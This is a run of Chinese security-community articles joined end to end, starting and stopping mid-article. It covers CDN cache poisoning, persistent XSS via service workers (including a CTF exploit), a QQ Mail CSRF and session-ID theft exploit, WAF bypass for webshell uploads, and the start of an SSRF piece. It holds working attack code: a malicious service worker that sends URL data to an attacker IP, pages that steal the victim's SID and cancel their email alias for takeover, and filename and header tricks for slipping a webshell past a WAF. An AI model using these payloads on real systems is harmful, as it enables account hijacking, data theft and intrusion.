由于这可能导致在目标的主网站和超过21个其他子域上存储XSS,因此将其分类为严重,并奖励最高3000美元的赏金。

## Cloudflare 和 Storage Buckets

由于Cloudflare是使用最广泛的内容交付网络,因此S3等Storage

Buckets通常落后于cloudflare。不幸的是,默认情况下,此设置过去容易受到缓存投毒攻击的影响。

直到 2021 年 8 月 3 日,Cloudflare 过去常常缓存 403 个状态代码,即使没有指令也是如此。这使得在S3

Buckets上托管并通过Cloudflare代理的任何文件都可能中毒。发送无效的授权标头将导致可缓存的 403 错误。`Cache-control`

### S3 Bucket:

### Azure Storage

Exodus使用子域名来提供下载,例如Exodus钱包安装程序。由于文件存储在 Azure Storage Blob

上,因此可能会使用精心构造的授权标头导致可缓存的 403

错误。Exodus团队在收到报告后几个小时就解决了这个问题,并获得了2500美元的赏金。`downloads.exodus.com`

Cloudflare还更改了其默认配置,现在不再默认缓存403响应。

## Fastly主机头注入攻击

在向同一漏洞赏金项目报告了多个缓存投毒漏洞后,他们同意向我发送他们的 Varnish

配置文件,以便我可以更轻松地识别其他问题之处。在浏览文件时,我发现了一个类似于下面的片段:

该代码段用于主机地图镜像的子域。请求镜像将如下所示:

引入的规则规定,当 url 路径与正则表达式匹配时,缓存密钥将仅包含从 url 中提取的坐标,并忽略所有其他 url

组件。因此,上面请求的图像将具有以下缓存密钥:

/4/151/16

由于该规则仅将提取的坐标包含在路径中,这意味着我可以将任何主机标头发送到后端,并且它仍然与相同的缓存密钥匹配。不幸的是,这不起作用,因为Fastly拒绝任何未列入白名单的主机头。

通过在请求中附加报头,完全绕过了此机制。如果报头包含在白名单值之内,则主机头可以更改为任何内容:`Fastly-host``fastly-host`

虽然可以将主机头注入用于CP-DoS攻击,但我希望获得更多信息,因此我决定更深入地研究。在同一程序上寻找其他Fastly主机时,我发现一个html文件容易受到DOM

XSS的攻击。由于这是在起源之下,因此xss本身没有影响。`redacted-cdn.com``redacted-cdn.com`

在发现主机头正在转发,但快速主机用于生成缓存密钥后,我能够使用标头将其升级。因此,以下请求将与 的缓存键匹配:`fastly-host`

https://assets.redacted.com/test.html

由于两个主机都位于同一个 loadbalancer 后面,因此可以缓存托管在 下的文件,这本身就允许我将易受攻击的 html

文件移动到不同的域上,并在不同的源下实现 xss。`redacted-cdn.com``assets.redacted.com`

## 注入加密参数

通常,缓存配置为仅在缓存键中包含特定的 GET 参数。这在CDNs 主机镜像中尤其常见,这些 CDN 使用参数来修改图像大小或格式。

当测试一个用于快速缓存镜像的目标时,我注意到该参数包含在缓存密钥中,但所有其他参数都被忽略了。如果添加了两个参数,则这两个参数都包含在缓存密钥中,但后端服务器使用的是最后一个参数中的值。考虑到快速性(Varnish),在生成缓存密钥之前不做任何的url标准化处理,从而我能够提出使用以下DoS攻击方法:sizesize

对第二个参数进行 URL 编码会导致缓存忽略它,但被后端使用。赋予参数一个指定值 0 将导致可缓存的 400 错误请求。`size`

## 用户代理规则

由于FFUF或Nuclei等批量扫描工具的出现,一些开发人员决定拦截与他们相匹配的用户代理发起的请求。讽刺的是,这些微调可能会引入不必要的缓存投毒DoS攻击机会。

我发现这适用于多个目标,使用来自不同工具或扫描器的用户代理。

## 非法报头字段

[RFC7230](https://datatracker.ietf.mrg/doc/html/rfc7230)中定义的报头名称格式如下:

从理论上来说,如果一个报头名称包含 **tchar** 中列出的字符以外的字符,则应使用 400 Bad

请求拒绝它。然而实际上,服务器并不总是尊重RFC。利用这种细微差别的最简单方法是以 Akamai 为目标,Akamai

不会拒绝无效标头,但只要缓存控制标头不存在,就会转发它们并缓存任何 400 错误。

发送包含非法字符的标头将导致可缓存的 400 错误请求错误。这是我在整个测试过程中最常发现的模式之一。`\`

## 查找新报头

除了一些通过请求行属性进行缓存投毒的新情况以外,检测到的大多数缓存投毒漏洞都是由未加密的报头引起的。

由于我想扩展我的报头列表,因此我使用Google的BigQuery在HTTP存档中查询 **Vary** 响应报头中使用的值。 **Vary**

报头包含应由缓存服务器加密的报头名称。这让我能够找到一些额外的易受攻击的实体,否则将无法检测到这些实体。

以下是结合Param-Miner报头的报头列表。

<https://gist.github.com/iustin24/92a5ba76ee436c85716f003dda8eecc6> (2917L)

## 常见报头

下面的列表显示了用于利用 70 多个缓存服务器的所有报头。

## 结论

识别缓存投毒漏洞可以像运行报头暴力破解和检测未加密的报头一样简单,但是将测试限制为该漏洞通常可能会忽略掉存在于服务器堆栈中利用其复杂性来运作的灵活投毒技术。自定义缓存配置、URL

解析差异或未记录的请求头都会引入意外行为,从而导致缓存的任意重定向、DoS 攻击甚至 JS 文件覆盖。 | 社区文章 |

# 持久化XSS基础 —— xss with service worker

## 浏览器模型知识

多进程与多线程

### 浏览器的多进程

以chrome为代表的主流浏览器都是使用多进程的模型,主要有五种进程

* Browser Process: 浏览器主进程,负责主控和调用,创建和销毁其他进程。

* GPU Process: 主要负责GPU相关操作。

* Renderer Process: 每创建一个tab页就会开启一个Renderer Process 负责对应的tab页的内部网页呈现的所有,比如说页面渲染,事件执行,脚本执行。这个进程是多线程的。它就是常说的浏览器内核

* Plugin Process: 启用一个插件就会创建一个对应的进程。

### 浏览器的多线程

Renderer Process是浏览器为每一个tab页单独启用的进程,所以每一个Renderer Process

都会有独立的渲染引擎实例。一般来说一个tab下会有如下五个线程

* CUI线程: 这个线程负责渲染页面的html元素,它再重绘和重排的时候会执行。这个线程和 JS引擎线程互斥。

> HTML渲染大致分为如下几步:

>

> 1. HTML被HTML解析器解析成DOM Tree, css则被css解析器解析成CSSOM Tree。

> 2. DOM Tree和CSSOM Tree解析完成后,被附加到一起,形成渲染树(Render Tree)。

> 3. 节点信息计算(重排),这个过程被叫做Layout(Webkit)或者Reflow(Mozilla)。即根据渲染树计算每个节点的几何信息。

> 4. 渲染绘制(重绘),这个过程被叫做(Painting 或者 Repaint)。即根据计算好的信息绘制整个页面。

>

>

>

> 以上4步简述浏览器的一次渲染过程,理论上,每一次的dom更改或者css几何属性更改,都会引起一次浏览器的重排/重绘过程,而如果是css的非几何属性更改,则只会引起重绘过程。所以说重排一定会引起重绘,而重绘不一定会引起重排。

* JS引擎线程(chrome的V8):JS内核,在后台等待任务,负责解析运行 JS 代码,在一个 Renderer 进程之中同时只能有一个 JS 线程。(JS的单线程性)

* 定时触发线程:setTimeout和setInterval的计时器线程,由于 JS 的单线程性,所以设计成又单独的线程计时。

* 事件触发线程:负责将浏览器和其他线程触发的符合要求的事件添加到 JS 引擎队列的末尾,等待 JS 引擎执行。

* 异步请求线程:在XMLHttpRequest在连接后是通过浏览器新开一个线程请求, 将检测到状态变更时,如果设置有回调函数,异步线程就产生状态变更事件放到 JavaScript引擎的处理队列中等待处理。

关于JS单线程的解决

> 为了多核CPU的计算能力,HTML5提出Web

> Worker标准,允许JavaScript脚本创建多个线程,但是子线程完全受主线程控制,且不得操作DOM。所以,这个新标准并没有改变JavaScript单线程的本质。

### web workers

#### web workers的概念

> Web Worker为Web内容在后台线程中运行脚本提供了一种简单的方法。线程可以执行任务而不干扰用户界面。一旦创建, 一个worker

> 可以将消息发送到创建它的JavaScript代码, 通过将消息发布到该代码指定的事件处理程序(反之亦然)。

#### web workers的用法

使用构造函数可以创建一个worker对象,构造函数接受一个JavaScript文件的URL,这个文件就是将要在worker线程中运行的代码。值得注意的是worker将会运行在与页面window对象完全不同的全局上下文中。

在worker线程中你可以运行大部分代码,但是有一些例外:

* DOM对象

* window对象的某些属性和方法

* documen对象

* parent对象

详细的信息可以参考:[Functions and classes available to Web

Workers](https://developer.mozilla.org/en-US/docs/Web/API/Web_Workers_API/Functions_and_classes_available_to_workers)

### 特殊种类的web workers

* shared workers:可以被不同窗口的对各脚本运行,只要这些workers处于同一个主域。详细的用法会在之后的博文介绍

* service workers :般作为web应用程序、浏览器和网络(如果可用)之间的代理服务。他们旨在(除开其他方面)创建有效的离线体验,拦截网络请求,以及根据网络是否可用采取合适的行动,更新驻留在服务器上的资源。他们还将允许访问推送通知和后台同步API。

> 从网络安全的角度看,此woekers可以被利用成一个持久化XSS的工具。

## service worker 的简介

### service worker的概念

> Service worker是一个注册在指定源和路径下的事件驱动[worker](https://developer.mozilla.org/zh-> CN/docs/Web/API/Worker)。它采用JavaScript控制关联的页面或者网站,拦截并修改访问和资源请求,细粒度地缓存资源。你可以完全控制应用在特定情形(最常见的情形是网络不可用)下的表现。

>

> Service

> worker运行在worker上下文,因此它不能访问DOM。相对于驱动应用的主JavaScript线程,它运行在其他线程中,所以不会造成阻塞。它设计为完全异步,同步API(如[XHR](https://developer.mozilla.org/zh-> CN/docs/Web/API/XMLHttpRequest)和[localStorage](https://developer.mozilla.org/zh-> CN/docs/Web/Guide/API/DOM/Storage))不能在service worker中使用。

>

> 出于安全考量,Service

> workers只能由HTTPS(出于调试方便,还支持在localhost使用),毕竟修改网络请求的能力暴露给中间人攻击会非常危险。在Firefox浏览器的[用户隐私模式](https://support.mozilla.org/zh-> CN/kb/隐私浏览),Service Worker不可用。

>

> [官方文档](https://developer.mozilla.org/zh-CN/docs/Web/API/Service_Worker_API)

1、只能注册同源下的js

2、站内必须支持Secure Context,也就是站内必须是`https://`或者`http://localhost/`

3、Content-Type必须是js

* text/javascript

* application/x-javascript

* application/javascript

总之service worker就是一个介于服务端和客户端的一个 代理服务器。

### service worker的基本架构

#### 生命周期

service worker是通过serviceWorkerContainer.register() 来获取和注册的

> 关于Promise

>

> **Promise** 对象用于表示一个异步操作的最终完成 (或失败)及其结果值。其精髓是支持链式调用。

>

> 必然是以下三种状态之一

>

> * _待定(pending)_ : 初始状态,既没有被兑现,也没有被拒绝。

> * _已兑现(fulfilled)_ : 意味着操作成功完成。

> * _已拒绝(rejected)_ : 意味着操作失败。

>

整个生命流程大致为下面的的几个步骤:

#### 支持的事件

#### service worker的作用域

* service worker 只能抓取在 service worker scope 里从客户端发出的请求。

* 最大的 scope 是 service worker 所在的地址

* 如果你的 service worker 被激活在一个有 `Service-Worker-Allowed` header 的客户端,你可以为service worker 指定一个最大的 scope 的列表。

* 在 Firefox, Service Worker APIs 在用户在 用户隐私模式 下会被隐藏而且无法使用。

整个service worker的作用域默认是service woker 注册的脚本的路径。这个作用也可以使用跨域的方法扩展。

### service worker控制页面返回响应

##### fetch事件

>

> 使用`ServiceWorker`技术时,页面的提取动作会在ServiceWorker作用域(`ServiceWorkerGlobalScope`)中触发fetch事件.

service worker可以监听fetch事件来达到篡改返回,对页面嵌入恶意的srcipt脚本。

##### 几个函数

* `WorkerGlobalScope.addEventListener(type,listener,option)`

* `event.respondwith(任何自定义的响应生成代码)`

这个方法的目的是包裹段可以生成、返回response对象的代码,来控制响应。

* `Response(body,init)`

//这个脚本可以将service worker作用域下的所有请求的url参数打到我的vps上。

//当然你也可以通过返回其他的东西来达到其他的目的。

self.addEventListener('install',function(event){

console.log('install ok!');

})

self.addEventListener('fetch',function(event){

console.log(event.request);

event.respondWith(

caches.match(event.request).then(function(res){

return new Response('<script>location="http://IP?"+btoa(location.search)</script>', {headers: { 'Content-Type': 'text/html' }})

})

)

})

## service worker的简单利用

### JSONP+service worker

经过的介绍,知道了service

worker只能使用同源的脚本注册,那么熟悉xss的师傅就很容易想到通过跨域来实现注册恶意脚本,那么JSONP就是一个好的搭配,因为jsonp的返回值都是js格式的,十分符合service

worker的要求。

**_西湖论剑2020的 jsonp_**

//这段代码最终的效果就是在页面上生成一个

// <script src="https://auth.hardxss.xhlj.wetolink.com/api/loginStatus?callback=输入的参数"></script>

//标签

callback = "get_user_login_status";

auto_reg_var();//获取url参数

if(typeof(jump_url) == "undefined" || /^\//.test(jump_url)){

jump_url = "/";

}

jsonp("https://auth.hardxss.xhlj.wetolink.com/api/loginStatus?callback=" + callback,function(result){

if(result['status']){

location.href = jump_url;

}

})

function jsonp(url, success) {

var script = document.createElement("script");

if(url.indexOf("callback") < 0){

var funName = 'callback_' + Date.now() + Math.random().toString().substr(2, 5);

url = url + "?" + "callback=" + funName;

}else{

var funName = callback;

}

window[funName] = function(data) {

success(data);

delete window[funName];

document.body.removeChild(script);

}

script.src = url;

document.body.appendChild(script);

}

function auto_reg_var(){

var search = location.search.slice(1);

var search_arr = search.split('&');

for(var i = 0;i < search_arr.length; i++){

[key,value] = search_arr[i].split("=");

window[key] = value;

}

}

### 文件上传+service worker

如果有文件上传的点,可以尝试上传恶意js脚本,一般来说上传的js代码也是js格式的。

## service worker综合跨域扩展攻击

**_西湖论剑2020xss_**

在这个环境里面,有两个域名`auth.hardxss.xhlj.wetolink.com`和`xss.hardxss.xhlj.wetolink.com`

jsop的点在 auth 子域名里面,xss的点在 xss

子域名里面,并且在xss页面有一个设置`document.domian=hardxss.xhlj.wetolink.com`

的内容。

<script type="text/javascript">

document.domain = "hardxss.xhlj.wetolink.com";

</script>

我们就可以尝试使用设置doucment.domain的方法来实行

document.domain = "hardxss.xhlj.wetolink.com";

var if = document.createElement('iframe');

if.src = 'https://auth.hardxss.xhlj.wetolink.com/';

if.addEventListener("load", function(){ iffLoadover(); });

document.body.appendChild(if);

exp = `navigator.serviceWorker.register("/api/loginStatus?callback=self.importScripts('vps/test.js')")`;//获取代码,要求https

function iffLoadover(){

iff.contentWindow.eval(exp);//注册代码

}

**_test.js_**

self.addEventListener('install',function(event){

console.log('install ok!');

})

self.addEventListener('fetch',function(event){

console.log(event.request);

event.respondWith(

caches.match(event.request).then(function(res){

return new Response('<script>location="http://IP?"+btoa(location.search)</script>', {headers: { 'Content-Type': 'text/html' }})

})

)

}) | 社区文章 |

# QQ邮箱重要参数暴露致安全性低下#附EXP

|

##### 译文声明

本文是翻译文章,文章来源:360安全播报

原文地址:<http://butian.360.cn/vul/info/id/90636>

译文仅供参考,具体内容表达以及含义原文为准。

前段时间补天收到蓝方同学提交的一个腾讯QQ邮箱漏洞,小编觉得这个漏洞挺好玩的,就先给大家分享出来。

**第一个:【英文邮箱的重要性】**

前言:一个人注销英文邮箱以后,别人可以再一次申请这个英文邮箱,那么问题来了!

如果一个人被动注销,再由黑客注册,那么这个人在其他网站注册的账号密保将会落入黑客之手,十分的危险呀!

上图有两个邮箱,一个英文邮箱,一个是QQ号邮箱。

英文邮箱是很热门的,因为现在很多人习惯依赖于腾讯的产品,但是又不想暴露自己的QQ号,但是这类邮箱有一个很大的弊端,就是申请注销后,别人可以直接申请。

来源验证:

当我们注销英文邮箱的时候,我们发现有一个十五天注销的限制,如果是盗号,肯定会被察觉,只有CSRF可以悄无声息的完成这些操作。

这里是GET请求进行提交的,然后我们去除来源(referer)验证了一下,也用poc测试了一下

然后洞主自己写了test页看看效果

代码是:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">

<head>

<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">

<title>test</title>

</head>

<body>

<img src="http://set1.mail.qq.com/cgi-bin/modify_alias?action=apply&sid=FQm36TMwNtZsZWYz&t=apply_delalias&s=done&[email protected]"/>

</body>

</html>

然后登上十五天就可以成功了。

总结:因为QQ邮箱放弃了来源验证。

大家觉得高潮就这么结束了吗?当然没有啦。现在漏洞陷入了难关,洞主想给他发一个链接,然后让别人点击,这样他的邮箱十五天后就注销成功了,然后黑客再去注册,然后盗取他的所有账号密码。

但是事实上是这样:

现在我们可以看到URL上面直接显示出了SID,那我们就写点代码直接抓取这个URL吧

<html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>QQmail-CSRF-TEST</title>

</head>

<body>

<?php

$ref = $_SERVER['HTTP_REFERER'];

echo "<div> $ref </div> ";

?>

</body>

</html>

然后洞主自己用自己的博客加了一个test页面,把代码保存在了:

http://www.vimaggie.cn/test.php

然后洞主就很有想法的,直接自己给自己发了一封邮件,以此来测试URL抓取的效果

输入如下:我们并没有得到SID

原因在于URL跳转技术保障了SID的安全性

上面就是URL跳转和不跳转的区别,因为采用了URL跳转,所以我们抓取到的是C:URL

洞主经过很久的挖掘,终于找到了两处没有跳转的邮件地址

一个是订阅邮件,一个是阅读日志

然后洞主在这个模块里面发了洞主实现写好代码的地址

这样SID就彻底的暴露了出来

如果是博客主,或者站长之类的话可以直接去申请订阅,这样攻击简单,受害面也能扩大。

假设A是完美世界DOTA2的玩家,那么我们申请一个博客,再弄订阅邮件就可以了。

新上线的QQ阅读中也有类似的错误

然后洞主把链接丢了上去就返回了SID

**【可以在一个页面内完成获取SID,申请撤销英文邮箱】**

得到后,可以将它SID字段提取出来,保存为参数:

<html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>QQmail-CSRF-TEST</title>

</head>

<body>

<?php

$ref = $_SERVER['HTTP_REFERER'];

echo $ref[45].$ref[46].$ref[47].$ref[48].$ref[49].$ref[50].$ref[51].$ref[52].$ref[53].$ref[54].$ref[55].$ref[56].$ref[57].$ref[58].$ref[59].$ref[60]

?>

</body>

</html>

然后洞主依旧吧SID提取出来的脚本保存在自己的博客上

http://www.vimaggie.cn/test2.php

最后用JS,对账号进行撤销:

脚本如下:

<html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>QQmail-CSRF-TEST</title>

</head>

<body>

<?php

$ref = $_SERVER['HTTP_REFERER'];

$ref2 = $ref[45].$ref[46].$ref[47].$ref[48].$ref[49].$ref[50].$ref[51].$ref[52].$ref[53].$ref[54].$ref[55].$ref[56].$ref[57].$ref[58].$ref[59].$ref[60]

?>

<script src="http://set1.mail.qq.com/cgi-bin/modify_alias?action=apply&sid=<?php echo $ref2; ?>&t=apply_delalias&s=done&alias=要抢占的QQ英文邮箱">

</script>

</body>

</html>

洞主的提取SID,并且注销账号的脚本:

http://www.vimaggie.cn/test3.php

就这样神不知鬼不觉的十五天后QQ邮箱就是你的。他用这个邮箱注册过的网站账号也是你的了

**第二:【其他劫持】**

SID是很强大的,有了它可以做很好时间,比如在一个文件内,发一封邮件。

POST /cgi-bin/compose_send?sid=6PROfaf6r0-1Li14 HTTP/1.1

Host: set1.mail.qq.com

Proxy-Connection: keep-alive

Content-Length: 570

Origin: http://set1.mail.qq.com

User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36

Content-Type: application/x-www-form-urlencoded

Accept: */*

Referer: http://set1.mail.qq.com/zh_CN/htmledition/ajax_proxy.html?mail.qq.com&v=140521

Accept-Encoding: gzip,deflate,sdch

Accept-Language: zh-CN,zh;q=0.8

Cookie: something

06dac2f71642701dd6f9ee256bd3b121=296531d782e6538303b45ae3190cd6e5&sid=6PROfaf6r0-1Li14&from_s=cnew&to=%22cnmlgb.vip%22<[email protected]>&subject=e&content__html=<div>e</div>&[email protected]&savesendbox=1&actiontype=send&sendname=èæ¹&acctid=0 &separatedcopy=false&s=comm&hitaddrbook=0&selfdefinestation=-1&domaincheck=0&cgitm=1438282206801&cgitm=1438282206801&clitm=1438282210705&clitm=1438282210705&comtm=1438282605277&comtm=1438282679917&logattcnt=0&logattcnt=0&logattsize=0&logattsize=0&cginame=compose_send&ef=js&t=compose_send.json&resp_charset=UTF8

以上参数修改不会有问题,包括时间戳。

只要SID正确就可以发送邮件了

**第三:【发表空间日志】**

任何账号给自己的空间邮箱发送邮件即可发表说说:

模板是这个:***@qzone.qq.com | 社区文章 |

才开始本来是项目碰到的,结果闹了乌龙。刚好有其他的平台,就总结一下用到的方法和思路。

参考链接:<https://xz.aliyun.com/t/10459>

绕waf的话,一般我的思路是硬怼,或者迂回打击。先说说两种思路

**一 硬怼**

硬怼的话,主要是从下面这些方法入手去操作。

(1)fuzz后缀名

看看有无漏网之鱼(针对开发自定义的过滤可能有机会,针对waf基本不可能。更多的情况是php的站寻找文件包含或者解析漏洞乃至传配置文件一类的,但是对于这种也大可不必fuzz后缀名了)

(2)http头变量改造

首先要明确waf的检测特征,一般是基于某种特定的情况下,去针对相应的拦截。几个例子,文件上传的时候,大多数Content-Type都是application/multipart-formdata这种,name对于waf来说,如果针对这种规则,对xxe

,sql注入,上传,命令执行,内容等所有都去做一波扫描是及其浪费内存的,所以有可能针对不同的类型,做了不同的校验规则。此时通过对Content-Type进行修改,可能会绕过waf。其他的http头添加删除等也是类似。

(3)文件后缀构造

这个和第一个有相似的就是都针对后缀名进行改造,不同的在于这里可能会利用waf的截取特征,比如回车换行绕过waf的检测,但是对于后端来说接收了所有的传入数据,导致了绕过waf。

(4)其他方法

这种就比较杂了,但是又不属于迂回打击的一类,比如重写等方法。接下来就实战来试试

第一步,先来对waf的规则做一个简单的判断。这里我的习惯是从内容,后缀两个方向进行判断。简单来说,基本分为这几种情况

(1)只判断后缀(基本碰到的比较少了,因为很多时候白名单开发都可以完成)

(2)只判断内容(也比较少,因为一般的waf都会带后缀的判断)

(3)内容后缀同时判断(这种情况比较多,相对于来说会安全一点)

(4)根据文件后缀来判断内容是否需要检测(较多)

(5)根据Content-Type来判断文件内容是否需要检测

暂时只想到这么多,以后碰到了再单独记吧。

有了思路,那么接下来就好说了。举个例子我这里的情况

(1)传脚本后缀(被拦截,判断了后缀)

(2)传脚本后缀加不免杀代码(被拦截,可能后缀内容同时拦截)

(3)传非脚本名(可自己fuzz一个能过waf的任意后缀,里面加恶意内容,被拦截。也就是说同时会对内容和后缀进行判断)

说说我这里的情况,会对内容和后缀进行拦截。检测到上传jsp文件,任意内容都会被拦截。

先来fuzz一波能利用的后缀名,这里可以包括中间件的一些配置文件。希望不大,一点都不出意外,全部被拦截了。

既然我们需要对后缀名进行改造,就对后缀名后面加特殊符号做一个fuzz试试,测试了一下,在没有恶意内容的情况下,只有'被过滤了。所以如果有机会,我们看看能不能试试系统特殊,比如;去做截断。先记下来。因为最终还是需要免杀马的,jsp免杀又不会,先不考虑这个,先考虑把waf绕过。(这里我对filename做了换行,然后去掉了引号,加了一个;做截断绕过了waf,但是内容被查杀了,尴尬。)

接下来对http头部进行改造一下尝试绕过

**一.filename改造**

(2) 名字特殊符号替换以及构造异常闭合(符号方法很多自己天马星空,我这里就写几个就行了,但是要注意你改造了得让后端识别到,乱改造识别不到等于白搭)

filename='shell.jspx.jsp'

filename=`shell.jspx.jsp`

filename=shell.jspx.jsp'

"filename"=shell.jspx;

(3)重写

filename=shell.jpg;filename=shell.jspx;

filename=shell.jspx;filename=shell.jpg;

(4)大小写变化

FileName=shell.jspx.jsp'

(5)参数污染

FileName=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaashell.jspx.jsp'

FileName =shell.jspx(加空格)

filename===="shell.jspx.jsp1"(加等号)

FileName =shell.jspx(前后加空格,中间也可以加特殊符号fuzz)

(6)文件名字编码(filename一般为后端接收参数,编码了可能识别不到,这个就看情况)

filename=\u0073\u0068\u0065\u006c\u006c\u002e\u006a\u0073\u0070

(7)回车换行(有时候确实挺好用的,任意位置都可以试一下)

1.FileName=shell.jspx.

jsp

2.File

Name=shell.jspx.jsp'

**二 name改造**

name也可以任意改造,改造的方法和filename差不多,就不重复发了,主要是思路重要。

其他的比如奇奇怪怪的正则需要用到的特殊字符都可以在文件名中fuzz一下,看看能否打断waf规则,也就是把我们fuzz后缀的再跑一次,或者再找点其他的正则字母,这里就不重复写了。

**http头部格式上传相关绕过**

有一些用畸形相关的,不太推荐一来就试,fuzz的可以带一下,这种属于天时地利人和占据才用,毕竟底层的规定好的合规变了就不能识别,但是也说不准fuzz出问题了呢。fuzz本来就是一个天马行空的过程,好了,继续来看。

(1)Content-Disposition

溢出绕过

Content-Disposition: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa

form-data; name="file"; filename=shell.jpg;filename=shell.jspx;

回车换行绕过(注意不要把固定字段打散了,)

Content-Disposition:

form-data; name="file"; filename=shell.jpg;filename=shell.jspx;

双写绕过(写两次)

Content-Disposition: form-data; name="file";

filename=shell.jpg;filename=shell.jspx;

Content-Disposition: form-data; name="file";

filename=shell.jpg;filename=shell.jspx.jpg;

还有一些参数污染加减空格啥的,和上面filename类似,就不重复写了。

(2)boundary

加减空格或者前面加恶意的参数

boundary =---------------------------8472011224916008542288311250

&boundary =---------------------------8472011224916008542288311250

123& boundary =---------------------------8472011224916008542288311250

多个污染(他是用来分割的,他变了下面的也要变一下)

boundary =---------------------------8472011224916008542288311251

boundary =---------------------------8472011224916008542288311252

回车换行污染

分割污染(简单来说就是他自定义了一些分割部分,我们可以把我们的恶意参数提交到其他的分割部分)见下图第一个,视情况而定。其他的常用方式和上面都可以重复的

(3)Content-Type

直接删除

修改类型为application/text或者 image/jpeg等等

回车换行

溢出

参数污染

重复传入Content-Type

大小写变换

设置charset

Content-Type: multipart/form-data;charset=iso-8859-13

列举几个

ibm869

ibm870

ibm871

ibm918

iso-2022-cn

iso-2022-jp

iso-2022-jp-2

iso-2022-kr

iso-8859-1

iso-8859-13

iso-8859-15

还有其他的方式,其实和上面的思路差不多

**http头部其他绕过**

这一块就比较多了,编码,长度等等,都可以试一下,具体的方法和上面的差不多。这里就用参考链接pureqh老哥的几个东西了。

1.Accept-Encoding 改变编码类型

Accept-Encoding: gzip

Accept-Encoding: compress

Accept-Encoding: deflate

Accept-Encoding: br

Accept-Encoding: identity

Accept-Encoding: *

下面截取的图片是我本次的,就不弄其他的了,长度那一块,主要是说内容方面相关的。

2.修改请求方式绕过

post改为get put等其他的请求方式(这一块主要是针对waf的拦截特性)

3.host头部绕过

对host进行回车,换行

修改host头部

host跟链接

host改为127.0.0.1

删除host

到这里就差不多了,再来回头理一下我们的思路。借用露迅先生的一句话,你如果啥都不晓得就莽起整,一些都等求于零。所以我们总结一下我们的思路。

waf的特性大多数是写了很多的规则,基于截取的内容做规则匹配,匹配到了就不放行,未匹配到就认为是安全的放行,所以我们需要做的就是绕过waf对于规则的匹配。大概是这几个方向

(1)基于正则匹配的绕过(也就是参数污染,正则破坏等上面的方法,打乱waf的检测)

(2)基于正则匹配的缺失(类似于修改请求等,让waf根本不去检测这部分的内容)

(3)基于操作系统的特性(类似于后缀名加特殊符号让操作系统进行识别)

我们做一切的前提都是既绕过了waf,也能让后端识别,所以可以乱来,不要太乱。基本也就是污染,多写,绕过,添加删除几个方向。

**二 迂回打击**

说是迂回打击,但是其实就是利用一些通用的手段,或者中间件的特性去绕过waf,甚至说寻找到了真实ip去直接绕过云waf等方法。这里我就简单总结一些,不全面的话忘体谅。这一块主要是内容相关的了。

**基于http的绕过**

这种属于硬怼,方法如下:

1.免杀马

这种是万能的,只要能免杀就能如履平地,但是现在的waf规则更新太快了,熬了一夜去弄了个免杀,第二天踩了蜜罐上去就被抓,蓝方产品支持加入规则,一点也不美滋滋,但是这也是一条YYDS的道路

2.分块传输

说实话这玩意儿我从来没有成功过,但是面试问的挺多的,有一次有个面试官还专门跟我提了这个所以我这里列举一下。但是分块参数+参数污染组合利用貌似效果还是不错

3.修改长度字段

和分块参数有点类似,作用是这样,有些时候做参数大数据污染的时候,waf判断数据过长直接丢弃,有些判断长度和内容相差太多也直接丢弃。这时候可以把两者结合起来使用,达到超长数据绕过waf的检测,同时数据送到了后端

4.修改传输编码

和分块传输类似,自己手动去改,burp那个插件工具我是一次都没成功过

5.基于网站系统特性添加字段

比如ASP专属bypass-devcap-charset,添加这些字段去绕过waf的检测(这也是我看到但是没机会实战,记录一下)

6.修改头部+内容结合

修改头部为其他格式,再把内容头加其他格式,例如图片,中间插入恶意代码,类似图片马

7.增加多个boundary

这样子打乱了恶意内容,有点类似分开传输,欺骗waf的检测,逃逸后面的代码。

8.文件名写入文件

windows下利用多个<<<<去写入文件,详情可以看参考链接。

还有一些其他的方法,这一种也是类似于对waf欺骗,过着直接利用免杀硬过waf的。jsp免杀不会,就不献丑免杀了。

**其他绕过**

这种绕过就是一般适用于云waf了。咋说呢,这种我碰到的不怎么多,因为一般碰到的云waf基本都很强,注入上传类的绕过现在越来越难了,xss还好一点,但是不走钓鱼的话xss也没用太大的用处,毕竟可以一把梭最舒服。来看看吧,检测全球ping就行。

1.寻找真实ip

这个方法网上太多了,说下我常用的

(1)利用ssl证书寻找

(2)利用子域名寻找

(3)利用公司其他业务寻找(跑C端看运气,和子域名一样)

(4)利用信息泄露寻找(github,google,目录文件,js代码等)

(5)利用一些云网站或者专门查找cdn的网站,链接在家里电脑上,这电脑没有,就自己去找吧

(6)利用已知工具

(7)搜索引擎(fofa,夸克等,看以前收集的业务)

(8)利用http返回信息

(9)找邮箱弱口令,然后你懂的

(10)找朋友,你懂的。

2.利用子域名去打

有些网站,可能外面做了防护,子域名没加waf,而子域名又在白名单,迂回去锤就行了。

3.利用头部绕过

基本碰不到了,修改host为本地ip,现在已经绝迹了,突然想起来写一下。

4.找设备

找一些vpn一类的设备碰碰运气

其他的就不说了吧,头痛。总结下这个思路

(1)直接寻找waf保护后的目标地址,进行亲身拥抱(绕过waf去打)

(2)寻找waf后目标的子女子孙亲儿子(被waf加白的一些资产)去挑拨离间。 | 社区文章 |

作者:[JoyChou@美联安全](https://mp.weixin.qq.com/s/545el33HNI0rVi2BGVP5_Q

"JoyChou@美联安全")

#### 0x00 前言

本篇文章会比较详细的介绍,如何使用 DNS Rebinding 绕过 Java 中的 SSRF。网上有蛮多资料介绍用该方法绕过常规的 SSRF,但是由于

Java 的机制和 PHP 等语言不太一样。所以,我觉得,有必要单独拿出来聊一聊,毕竟目前很多甲方公司业务代码都是 Java。

#### 0x01 SSRF修复逻辑

1. 取URL的Host

2. 取Host的IP

3. 判断是否是内网IP,是内网IP直接return,不再往下执行

4. 请求URL

5. 如果有跳转,取出跳转URL,执行第1步

6. 正常的业务逻辑里,当判断完成最后会去请求URL,实现业务逻辑。

